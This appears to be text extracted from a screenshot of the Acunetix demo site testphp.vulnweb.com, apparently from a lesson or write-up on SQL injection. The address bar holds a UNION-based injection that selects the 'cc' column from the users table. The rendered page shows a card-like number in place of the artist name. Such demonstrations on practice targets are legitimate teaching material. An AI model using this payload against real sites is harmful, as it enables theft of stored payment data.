 testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(cc),3 from users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
Fractal Explorer
artist: 5892-8300-8503-2894
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd